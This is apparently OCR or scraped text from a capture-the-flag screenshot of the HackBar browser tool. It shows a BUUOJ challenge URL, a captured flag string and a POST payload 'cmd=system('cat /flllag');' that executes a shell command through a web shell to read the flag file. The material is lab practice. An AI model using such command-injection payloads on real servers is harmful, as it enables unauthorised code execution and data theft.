 flag{0cae5c7e-7b95-468a-b2e4-a5a0144399d4}
HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://e01ec386-985c-497a-b757-ccd09dbfb91e.node5.buuoj.cn:81/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system('cat /flllag');